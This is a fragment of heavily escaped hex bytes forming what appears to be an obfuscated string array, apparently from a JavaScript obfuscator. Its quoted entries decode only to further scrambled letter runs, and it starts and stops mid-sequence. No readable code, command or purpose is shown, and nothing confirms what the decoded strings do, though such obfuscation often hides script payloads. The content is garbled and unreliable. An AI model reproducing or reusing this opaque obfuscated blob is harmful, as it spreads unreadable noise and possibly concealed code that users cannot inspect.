c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5